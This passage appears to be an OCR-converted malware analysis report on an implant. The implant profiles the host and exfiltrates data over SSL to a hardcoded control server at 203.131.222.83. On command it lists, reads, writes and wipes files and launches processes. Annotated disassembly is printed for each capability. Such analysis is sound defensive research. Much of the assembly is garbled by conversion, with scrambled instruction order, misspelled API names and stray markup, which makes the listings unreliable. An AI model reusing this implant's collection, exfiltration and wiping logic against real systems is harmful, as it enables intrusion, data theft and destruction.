```pauli. GetProcAddress 0, eax mov call custom\_string\_decoder\_sub\_4012B0 add esp, 8 push eax esi push call GetProcAddress 0 mov<sub>b</sub> LoadLibraruW, eax eax, [esp+7D8h+var\_6B4] lea push **8Ch** push eax call custom string decoder sub 4012B0 add esp, 8 push eax push esi GetProcAddress 0 call lea ecx, [esp+7D8h+var\_34C]  $11h$ push ecx push FreeLibrary, eax **MOV** custom string decoder sub 4012B0 call add esp, 8 push eax esi push GetProcAddress 0 call edx, [esp+7D8h+var 270] lea - $13h$ push edx push GetModuleHandleW 0, eax **MOV** custom\_string\_decoder\_sub\_4012B0 call add esp, 8 push eax **push** esi call GetProcAddress 0 mov<sub>b</sub> GetModuleFileNameW, eax lea eax, [esp+7D8h+var\_474] **push** 0F h push eax custom string decoder sub 4012B0 call add esp. 8 push eax push esi call and GetProcAddress 0 ecx, [esp+7D8h+var 5A4] lea push 0D h push ecx CreateProcessW, eax **MOV** 

*The main implant dynamically loading APIs.*

As part of its initialization, the implant gathers basic system information and sends it to its hardcoded control server 203.131.222.83 using SSL over port 443:

- Country name from system's locale
- Operating system version
- Processor description from

HKLM\HARDWARE\DESCRIPTION\System\CentralProcessor\0 ProcessorNameString- Computer name and network adapters information
- Disk space information for disks C: through Z: including total memory in bytes, total available memory in bytes, etc.
- Current memory status including total physical memory in bytes, total available memory, etc.
- Domain name and usernames based on current remote sessions

```
push
        eax
        5.
                         ; WTSUserName
push
                         ; WTS CURRENT SESSION
        edx
push
push
        Ø
        WTSQuerySessionInformationW
call
push
        eax
        eax, [esi+edx]
mov
push
        ecx
                         ; WTSDomainName
        7.
push
                         ; WTS CURRENT SESSION
        eax
push
        Ø
push
        WTSQuerySessionInformationW
call
```
*Domain name and username extraction using Win32 WTS APIs.*

#### **Data Reconnaissance**

The implant receives commands over SSL as encoded data. This data is decoded, and the correct command ID is derived. Valid command IDs reside between 0 and 0x1D.

| push            | eax                                                       |
|-----------------|-----------------------------------------------------------|
| call            | <b>fetch commands from CnC</b>                            |
| add             | esp, 4                                                    |
| test            | eax, eax                                                  |
| jz              | ret loc 407C88                                            |
| mov             | ecx, [esp+2010h+encoded command var 2004]                 |
| and             | ecx, OFFFFh                                               |
| lea             | eax, [ecx-0B6A4h] ; switch 30 cases                       |
| C <sub>mp</sub> | eax, 1Dh                                                  |
| ja              | default case loc 407C75 ; jumptable 00407B1B default case |
| jmp             | ds:command_index_table[eax*4] ; switch jump               |

*Switch case handling command execution based on command IDs.*

Based on the command ID, the implant can perform the following functions:

- Gather system information and exfiltrate to the control server (same as the basic datagathering functionality previously described)
- Get volume information for all drives on the system (A: through Z:) and exfiltrate to the control server```
call
                          GetLogicalDrives
                 mov
                          ebp, ds:GetVolumeInformationW
                          [esp+20h], eax
                 mou
                 mov
                          esi, 2edi, [esp+1EF4h+VolumeNameBuffer]
                 lea
loc 408258:
                                            ; CODE XREF: get volume info for all drives sub 4081D0+F1Lj
                          edx, eax<br>ecx, esi
                 mov
                 mou
                 shr
                          edx, cl
                 test
                          d1, 1short loc 4082B7
                 iz
                 lea
                          ecx, [esp+1EF4h+RootPathName]
                 lea
                          eax, [esi+41h]
                 push
                          ecx
                          [esp+1EF8h+RootPathName], ax
                 mov
                          GetDriveTypeW
                 call
                 mov
                          edx, [esp+1EF4h+var_1EE4]
                 bush
                          104h
                                            ; nFileSystemNameSize
                 and
                          edx, OFFh
                          ecx, [esp+1EF8h+FileSystemFlags]
                 lea
                          [esp+edx+34h], al
                 mov
                          eax, [esp+1EF8h+FileSystemNameBuffer]
                 lea
                                            ; 1pFileSystemNameBuffer
                 push
                          eax
                          edx, [esp+1EFCh+MaximumComponentLength]
                 lea
                 push
                          ecx
                                            ; 1pFileSystemFlags
                          eax, [esp+1F00h+VolumeSerialNumber]
                 lea
                                            ; 1pMaximumComponentLength
                 push
                          edx
                                            ; 1pVolumeSerialNumber
                 push
                          eax
                 .<br>push
                          104h
                                             nVolumeNameSize
                 lea
                          ecx, [esp+1F0Ch+RootPathName]
                                            ; 1pVolumeNameBuffer
                 push
                          edi
                 push
                          ecx
                                            ; 1pRootPathName
                          etx<br>ebp ; GetVolumeInformationW<br>eax, [esp+20h]
                 call
                 mov
                 inc
                          h1.
                          [esp+10h], blmov
```
*Gathering volume information.*

- List files in a directory. The directory path is specified by the control server.
- Read the contents of a file and send it to the control server|             |                 | <b>Professional</b>             | ٠<br>الان الساف                         |
|-------------|-----------------|---------------------------------|-----------------------------------------|
|             | push            | Ø                               |                                         |
|             | push            | eax                             |                                         |
|             | push            | ecx                             |                                         |
|             | push            | ebp                             |                                         |
|             | call            | SetFilePointer                  |                                         |
|             | test            | edi, edi                        |                                         |
|             |                 |                                 |                                         |
|             | ja              | short loc_408538                |                                         |
|             | test            | esi, esi                        |                                         |
|             | jbe             | loc_4085B2                      |                                         |
|             |                 |                                 |                                         |
| loc_40852A: |                 |                                 | ; CODE XREF: send_file_contents_to_CnC_ |
|             | test            | edi, edi                        |                                         |
|             | jb              | short loc 40853F                |                                         |
|             | ja              | short loc_408538                |                                         |
|             | $_{\text{cmp}}$ | esi, 3800h                      |                                         |
|             | jbe             | short loc 40853F                |                                         |
|             |                 |                                 |                                         |
| loc 408538: |                 |                                 | ; CODE XREF: send_file_contents_to_CnC_ |
|             |                 |                                 | ; send file contents to CnC sub 4083F0+ |
|             | MOV             | ebx, 3800h                      |                                         |
|             | jmp             | short loc 408541                |                                         |
|             |                 |                                 |                                         |
|             |                 |                                 |                                         |
| loc_40853F: |                 |                                 | ; CODE XREF: send_file_contents_to_CnC_ |
|             |                 |                                 | ; send file contents to CnC sub 4083F0+ |
|             | MOV             | ebx, esi                        |                                         |
|             |                 |                                 |                                         |
| loc 408541: |                 |                                 | ; CODE XREF: send file contents to CnC  |
|             | mov             | edx, file buffer                |                                         |
|             |                 |                                 |                                         |
|             | lea             | ecx, [esp+30h+var_1C]           |                                         |
|             | push            | Ø                               |                                         |
|             | push            | ecx                             |                                         |
|             | add             | edx, 2                          |                                         |
|             | push            | ebx                             |                                         |
|             | push            | edx                             |                                         |
|             | push            | ebp                             |                                         |
|             | call            | ReadFile                        |                                         |
|             | MOV             | eax, [esp+30h+var_1C]           |                                         |
|             | sub             | esi, eax                        |                                         |
|             | sbb             | edi, 0                          |                                         |
|             | mov             | ecx, esi                        |                                         |
|             |                 |                                 |                                         |
|             | or              | ecx, edi                        |                                         |
|             | jnz             | short loc 40856E                |                                         |
|             | add             | eax, 8000h                      |                                         |
|             |                 |                                 | ; CODE XREF: send file contents to CnC  |
| 1oc_40856E: |                 | edx, file buffer                |                                         |
|             | mov             |                                 |                                         |
|             | add             | ebx, 2                          |                                         |
|             | push            | ebx                             |                                         |
|             | mov             | [edx], ax                       |                                         |
|             | MOV             | eax, file buffer                |                                         |
|             | push            | eax                             |                                         |
|             | call            | encode data and send sub 407690 |                                         |
|             |                 |                                 |                                         |

*Reading file contents and sending it the control server.*

Write data sent by the control server to a specified file path```
push
        ebx
        edi
push
push
        Ø
        FILE ATTRIBUTE NORMAL
push
        CREATE ALWAYS
push
push
        G
                         ; NO SHARE!!
        G
push
        GENERIC WRITE
push
push
        eax
mov
        ebx, 1
        CreateFileW
call
```
*Open handle to a file for writing with no shared permissions.*

```
mov
        eax, file buffer
lea
        edx, [esp+0Ch+1pNumber0fBytesWritten]
push
        Ø
                         ; 1p0verlapped
        edx
                         ; 1pNumber0fBytesWritten
push
mou
        si, [eax]
add
        eax, 2
mov
        ecx, esi
        ecx, 7FFFh
and
                         ; nNumberOfBytesToWrite
push
        ecx
                         ; 1pBuffer
push
        eax
                         ; hFile
push
        edi
call
        WriteFile
```
*Writing data received from control server to file.*

Create new processes based on the file path specified by the control server.```
; lpProcessInformation
               push
                       ecx
                                       ; lpStartupInfo
               push
                       edx
                                       ; 1pCurrentDirectory
               push
                       eax
                                       ; 1pEnvpush
                       eax
               push
                                       ; dwCreationFlags
                       eax
                                       ; bInheritHandles
               push
                       eax
                                       ; 1pThreadAttributes
               push
                       eax
                       [esp+74h+var 48], eax
               mov
               mov
                       [esp+74h+var_14], ax
                                        ; 1pProcessAttributes
               push
                       eax
                       eax, [esp+78h+filepath]
               mov
                       [esp+78h+var_54], 0
               mov
                                        ; 1pCommandLine
                       eax
               push
               push
                       G
                                       ; 1pApplicationName
                       [esp+80h+var_44], 44h
               mou
               mou
                       [esp+80h+var 18], 1
                       CreateProcessW
               call
                       edi
               pop
                       eax, eax
               test
                                       ; Source
               push
                       G
                       short send_failure_code_loc_408E0F
                jz
                                       ; int16 => GREATE SUCCESS!
               push
                       0B6BDh
                       send status to CnC sub 407740
               call
                add
                       esp, 8
                       esp, 54h
                add
               retn
                            --------------
                                       ; CODE XREF: create_process_from_filepath
send failure code loc 408E0F:
                                       \frac{1}{2} int16 => FAILURE CODE
               push
                       OB6BEh
                       send status to CnC sub 407740
                call
                add
                       esp, 8
                       esp, 54h
                add
               retn
create process from filepath sub 408DA0 endp
```
*Creating a new process for a binary specified by the control server.*

Wipe and delete files specified by the control server

Ø push push edx push eax eax, zero file buffer mov push eax push ebx call WriteFile push edx push ebx call MoveFileW test eax, eax short move\_failed\_loc\_40A318 jz move\_failed\_loc\_40A318: ; CODE XREF: secure delete file push ebx call DeleteFileW

